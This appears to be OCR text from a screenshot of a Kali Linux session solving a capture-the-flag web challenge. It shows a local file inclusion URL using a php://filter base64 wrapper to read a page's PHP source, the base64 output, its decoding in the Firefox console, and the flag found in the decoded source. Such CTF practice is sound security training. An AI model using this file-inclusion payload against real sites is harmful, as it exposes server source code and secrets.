 Applications Places Dec 18 04:09
The Cyber Cooperative CT
thecybercoopctf-leaky-site.c
New File at EVENTS/TheC
Online Markdown Editor -
Exploiting Local File Inclu
File Inclusion/Path travers
firefox console enable pas
https://thecybercoopctf-leaky-site.chals.io/index.php?resource=php://filter/convert.base64-encode/resource=main_page
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8dGl0bGU+TWFpbjwvdGl0bGU+CiAgICA8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9Imh0dHBzOi8vdW5wa2cuY29tL0BjdG
/cGhwIC8vICJmbGFnezBoX24wX3BocF95MHVyX2wzYWtpbmdfNGxsXzB2ZXJ9IiA
/PgogICAgICAgICAgICAgICAgPC9wcmU+CiAgICAgICAgICAgICAgICBQSFAgaXMgcXVpdGUgd2VpcmQgYWJvdXQgZmlsdGVycyBJIGhlYXIuLi4KICAgICAgICAgICAgPC9wPgogICAgICAgIDwvZGl2PgogICAgPC9i
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
allow_copy
Uncaught ReferenceError: allow_copy is not defined debugger eval code:1:1
<anonymous> debugger eval code:1
[Learn More]
allow pasting
Uncaught SyntaxError: unexpected token: identifier [Learn More] debugger eval code:1:6
atob("PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8dGl0bGU+TWFpbjwvdGl0bGU+CiAgICA8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9Imh0dHBzOi8vdW5wa2cuY29tL0BjdGZkaW8vcGljb2Nzcy10aGVtZXNAMC4wLjMvZGlzdC9jc3MvcGljb3N0cmFwLm1pbi5jc3MiPgogICAgPC9oZWFkPgogICAgPGJvZHk+CiAgICAgICAgPGRpdi
BjbGFzcz0iY29udGFpbmVyIG15LTUiPgogICAgICAgICAgICA8aDM+VGhlcmUncyBhIGZsYWcgaGVyZSBidXQgaXQncyBpbiB0aGUgc291cmNlIGNvZGUuLi48L2gzPgogICAgICAgICAgICA8cD4KICAgICAgICAgICAgICAgIENhbiB5b3UgcHVsbCBpdCBvdXQ/CiAgICAgICAgICAgICAgICA8cHJlPgogICAgICAgICAgICAgICAgICAgIDw
/cGhwIC8vICJmbGFnezBoX24wX3BocF95MHVyX2wzYWtpbmdfNGxsXzB2ZXJ9IiA/PgogICAgICAgICAgICAgICAgPC9wcmU+CiAgICAgICAgICAgICAgICBQSFAgaXMgcXVpdGUgd2VpcmQgYWJvdXQgZmlsdGVycyBJIGhlYXIuLi4KICAgICAgICAgICAgPC9wPgogICAgICAgIDwvZGl2PgogICAgPC9ib2R5Pgo8L2h0bWw+")
`<!DOCTYPE html>
<html lang="en">
<head>
<title>Main</title>
<link rel="stylesheet" href="https://unpkg.com/@ctfdio/picocss-themes@0.0.3/dist/css/picostrap.min.css">
</head>
<body>
<div class="container my-5">
<h3>There's a flag here but it's in the source code...</h3>
<p>
Can you pull it out?
<pre>
<?php // "flag{0h_n0_php_y0ur_l3aking_4ll_0ver}" ?>
</pre>
PHP is quite weird about filters I hear...
</p>
</div>
</body>
</html>`